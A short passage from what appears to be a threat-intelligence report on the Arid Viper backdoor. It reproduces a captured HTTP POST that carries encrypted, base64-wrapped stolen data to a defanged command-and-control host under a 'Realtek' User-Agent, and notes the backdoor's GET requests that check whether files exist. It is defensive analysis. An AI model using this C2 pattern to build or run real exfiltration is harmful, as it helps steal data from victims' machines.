POST /designs/drive_update.php HTTP/1.1 à encrypted data wrapped in a custom base64
encoding is sent via HTTP POST to the C2 server
User-Agent: Realtek
Content-Type: application/x-www-form-urlencoded
Host: smilydesign [.] com
Content-Length: 978
Pragma: no-cache
The Arid Viper backdoor also sends GETs to confirm the existence of interesting data / files, with the path and filenames included in the request. The following exchanges show the GET request (with filename and path in bold), and C2 server response (i.e., “OK”):
9/20